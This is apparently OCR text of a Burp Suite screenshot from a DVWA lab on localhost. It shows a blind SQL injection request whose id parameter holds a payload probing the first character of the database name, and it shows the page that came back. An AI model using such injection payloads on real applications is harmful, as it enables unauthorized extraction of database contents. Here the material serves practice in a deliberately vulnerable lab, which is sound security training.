 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+SUBSTRING(database(),1,1))%3d'a'+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=ok5e8pl883m5betn1db5n2pmt0; security=low
17 Connection: close
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection (Blin
User ID:
Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/